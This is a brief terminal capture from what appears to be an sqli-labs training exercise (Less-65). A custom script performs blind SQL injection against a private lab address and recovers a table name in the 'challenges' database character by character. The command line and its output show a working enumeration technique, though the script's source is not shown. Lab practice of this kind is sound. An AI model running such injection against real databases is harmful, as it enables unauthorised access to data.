 $ python3 l65.py -u "http://10.60.17.35:8082/Less-65/?id=1" -D challenges --tables
[+]数据表数 [1]
[-]当前猜解 e
[-]当前猜解 et
[-]当前猜解 et5
[-]当前猜解 et5m
[-]当前猜解 et5mq
[-]当前猜解 et5mqj
[-]当前猜解 et5mqjo
[-]当前猜解 et5mqjov
[-]当前猜解 et5mqjovz
[-]当前猜解 et5mqjovze
et5mqjovze
Database: challenges
[1 tables]
[*] et5mqjovze